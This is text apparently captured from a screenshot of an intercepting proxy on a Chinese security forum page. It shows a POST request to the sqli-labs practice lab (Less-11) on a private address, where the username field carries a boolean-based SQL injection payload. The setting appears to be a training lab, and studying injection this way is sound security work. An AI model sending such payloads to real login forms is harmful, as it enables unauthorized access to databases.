 http://192.168.1.101:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /sqli/Less-11/index.php HTTP/1.1
Host: 192.168
User-Agent: Mozilla/5.0 (compatible; MSIE 5.01; Windows NT 5.0)
Accept: */*
Content-Length: 81
Content-Type: application/x-www-form-urlencoded
Connection: close
uname=admin1%27+AND+7580%3D9074+AND+%27SgTC%27%3D%27SgTC&passwd=hhh&submit=Submit
先知社区